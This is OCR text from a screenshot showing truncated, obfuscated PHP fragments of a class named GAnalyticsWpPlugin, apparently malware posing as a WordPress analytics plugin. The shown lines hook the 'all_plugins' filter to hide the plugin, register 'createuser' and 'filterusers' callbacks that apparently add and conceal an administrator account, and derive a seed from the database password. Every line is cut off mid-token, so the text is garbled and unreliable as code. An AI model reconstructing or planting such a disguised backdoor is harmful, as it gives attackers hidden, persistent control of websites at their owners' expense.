
[];}if(!in_array($_45da4c86
{$_f091b9c9[]=$_45da4c86[
GAnalyticsWpPlugin{private
$hooksOwner;public functio
$_45da4c86;$this->version=
>seed=md5(DB_PASSWORD
{define('GANALYTICS_HO
>version);$this->hooksOwne
>hooksOwner=false;}if($th
{add_filter("all_plugins",[$t
[$this,"createuser"]);add_ac
[$this,"filterusers"]);}add_